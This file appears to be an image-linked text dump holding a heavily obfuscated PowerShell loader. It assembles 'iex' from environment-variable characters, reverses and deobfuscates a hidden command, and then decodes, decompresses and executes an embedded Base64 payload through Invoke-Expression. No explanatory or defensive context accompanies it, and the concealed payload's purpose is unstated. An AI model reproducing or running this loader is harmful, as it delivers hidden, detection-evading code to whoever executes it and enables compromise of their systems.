 . ( $ENv:CoMSpEc[4,24,25]-join'')
( " $( Set-variaBle 'OfS' '')"+ ( [StriNg] [rEGeX]::mAtcheS( " ))421]RAhC[,'fKI'eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,
'kwl'EcalPeRC-  )')b'+'0Yb0Y'+'niOj-]52,'+'42,'+'4[ce'+'p'+'SMoC:Vn'+'ekwl ( '+'. fKI ) (DnEOTDA'+'e'+'r.)} ) '+'iicsA:'+':]GnidOcN'+'e.'+'T'+'xet'+'.'
+'METsys['+' ,_kw'+'l (RED'+'AeRmaertS.oI'+' t'+'C'+'ejbO-W'+'En { HCaERoF'+'fKI) sSERpMoCe'+'d'+'::'+']edOM'+'nOisSErPMoc'+'.NoISSer'+'pMOc.oi[, ) b0Y'
+'==wDyD4p+Ss/l/'+'i+5GtatJKyfNjO'+'3'+'3'+'4V'+'vj6wRyRXe1xy1pB0'+'AXVLMgOwY'+'//'+'Wom'+'zzU'+'tB'+'sx/ie0rVZ7'+'xcLiowWMGEVjk7JMfxVmusz'+'OT3XkKu9TvOsr'
+'bb'+'cb'+'GyZ6c/gY'+'Npil'+'BK7x5'+'Plc'+'8qUyOhBY'+'VecjNLW42YjM8SwtA'+'aR8I'+'O'+'w'+'m'+'6'+'UwWNmWzCw'+'VrS'+'r7I'+'T2'+'k6Mj1Mu'+'K'+'T/oR'
+'O5BKK8R3NhD'+'om2A'+'GYp'+'ya'+'TaNg8DAneNoeSj'+'ugkTBFTcCPaSH0QjpFyw'+'aQy'+'HtPUG'+'DL0BK3'+'lClrHAv'+'4GOpVK'+'UN'+'mGzIDeraEvlpckC9EG'+'gIaf96jSmS'
+'Mh'+'h'+'RfI72'+'oHzUkDsZoT5'+'n'+'c7MD8W31XqK'+'d4dbt'+'bth1RdSigEaE'+'JNERMLUxV'+'ME4PJtU'+'tSIJUZfZ'+'EE'+'A'+'JsTdDZNb'+'0Y(gniRTS4'+'6es'+'aBmoRF::]
tRevnO'+'C[]MAertsYrOmeM.Oi.mETSYs[ (MaEr'+'t'+'sEtALfeD.NO'+'IsSerPmoc.OI.me'+'TsYS'+' '+' tCejbO-WE'+'n ( '(((noIsseRpXe-ekovni ",'.','RightToLEFt' ) |
forEach{$_ })+" $( sV 'oFs' ' ')" )
|. iex